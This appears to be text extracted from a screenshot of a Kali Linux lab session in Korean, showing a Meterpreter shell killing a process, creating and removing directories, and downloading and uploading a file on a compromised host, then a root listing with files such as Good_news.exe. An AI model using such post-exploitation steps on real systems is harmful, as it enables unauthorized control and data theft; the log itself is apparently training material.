 hahaha
papa.txt
[-] The following pids are not valid:  PID.  Quitting
meterpreter > kill 10472
Killing: 10472
meterpreter > mkdir babo
Creating directory: babo
meterpreter > rmdir babo
Removing directory: babo
meterpreter > download hahaha/papa.txt
[*] Downloading: hahaha/papa.txt → papa.txt
[*] download   : hahaha/papa.txt → papa.txt
meterpreter > upload /root/papa.txt
[*] uploading  : /root/papa.txt → papa.txt
[*] uploaded   : /root/papa.txt → papa.txt
user1@kali: ~
파일(F) 동장(A) 편집(E) 보기(V) 도움말(H)
user1@kali:~$ sudo su
[sudo] user1의 암호:
root@kali:/home/user1# su -
root@kali:~# ls
Good_news.exe  abc.txt   num_abc.txt  number_abc.txt
Good_news2.exe  abc6.txt  number.txt   papa.txt
VzctCHrU.jpeg  fighting  number1.txt  useradd.sh
root@kali:~#